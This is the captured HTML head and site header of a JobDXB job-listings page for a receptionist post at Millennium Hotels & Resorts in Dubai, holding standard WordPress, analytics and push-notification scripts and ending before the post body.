

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/
body_size: 15628
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Female Front Desk Agent - Receptionist - Millennium Hotels &amp; Resorts - Dubai - JobDXB</title>
<meta name="description" content="Apply Now"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Female Front Desk Agent - Receptionist - Millennium Hotels &amp; Resorts - Dubai - JobDXB" />
<meta property="og:description" content="Apply Now" />
<meta property="og:url" content="https://jobdxb.com/2023/11/female-front-desk-agent-receptionist-millennium-hotels-resorts-dubai/" />
<meta property="og:site_name" content="JobDXB" />
<meta property="article:section" content="Jobs in UAE" />
<meta property="og:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:secure_url" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:width" content="410" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="icon" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Female Front Desk Agent - Receptionist - Millennium Hotels &amp; Resorts - Dubai - JobDXB" />
<meta name="twitter:description" content="Apply Now" />
<meta name="twitter:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="JobDXB" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Feed" href="https://jobdxb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Comments Feed" href="https://jobdxb.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobdxb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobdxb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jobdxb.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jobdxb.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://jobdxb.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='bizdirectory-style-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bizdirectory-font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%2C700%7CMontserrat%3A400' media='all' />
<link rel='stylesheet' id='bizdirectory-bootstrapcss-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-fontawesome-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/fontawesome/css/all.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-css-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bizdirectory.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-media-queries-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/media-queries.css?ver=1.0' media='all' />
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobdxb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobdxb.com/wp-json/wp/v2/posts/17902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobdxb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://jobdxb.com/?p=17902' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2023%2F11%2Ffemale-front-desk-agent-receptionist-millennium-hotels-resorts-dubai%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-381141409"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-381141409'); </script>
<!-- /end HFCM by 99 Robots -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://jobdxb.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3825bc65-dacc-4102-9f31-5c12fd5514df';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://jobdxb.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49809676-9f7f-4916-aef3-fd94958742a1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-17902 single-format-standard wp-custom-logo wp-theme-bizdirectory">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
		<div class="site-logo">
			<a href="https://jobdxb.com/" class="custom-logo-link" rel="home"><img width="175" height="175" src="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg" class="custom-logo" alt="Logo" decoding="async" srcset="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg 175w, https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" /></a>				<p class="site-title"><a href="https://jobdxb.com/" rel="home">JobDXB</a></p>
								<p class="site-description">Jobs in Dubai, Abudhabi, Sharjah, Ras Al Khaima, Umm Al Quwain and Fujairah</p>
			


		</div><!-- .site-logo -->


			<div id="hamburger-menu">
				<button class="open-menu">
				<span></span>
				<span></span>
				<span></span>
				</button>
			</div>

		
		<nav id="site-navigation" class="header-navigation">

			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-9879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9879"><a href="https://jobdxb.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-has-children menu-item-15"><a href="https://jobdxb.com/jobs-in-uae/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://jobdxb.com/?s=accountant">Accountant</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://jobdxb.com/?s=admin">Administrator</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://jobdxb.com/?s=secretary">Secretary</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://jobdxb.com/?s=reception">Receptionist</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://jobdxb.com/?s=sales">Sales</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://jobdxb.com/?s=marketing">Marketing</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://jobdxb.com/?s=engineer">Engineer</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://jobdxb.com/category/jobs-in-uae/">Others</a></li>
</ul>
</li>
<li id="menu-item-33118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33118"><a href="https://jobdxb.com/?s=dubai">Dubai Jobs</a></li>
<li id="menu-item-33120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33120"><a href="https://jobdxb.com/?s=Abudhabi">Abudhabi Jobs</a></li>
<li id="menu-item-33119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33119"><a href="https://jobdxb.com/?s=Sharjah">Sharjah Jobs</a></li>
<li id="menu-item-33121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33121"><a href="https://jobdxb.com/?s=Walk+in">Walk In Interviews</a></li>
<li id="menu-item-14961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14961"><a href="https://jobdxb.com/category/tips/">Job Tips</a></li>
</ul></div>						    <div class="social-icons">
			        			        <span><a target="_blank" href='https://www.facebook.com/jobinduabi/'><i class="fa-brands fa-facebook"></i></a></span>
			        
			        
			         			        <span><a target="_blank" href='https://www.youtube.com/watch?v=RuhlzuFsLQQ'><i class="fa-brands fa-youtube"></i></a></span>
			        
			    </div>

					<button class="close-menu"><span class="sr-text">Close Menu</span></button>
		</nav><!-- #site-navigation -->

		</div>


		</div>
		</div>
	</header><!-- #masthead -->
<div id="content" class="page-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
				<main id="primary" class="site-main">

						
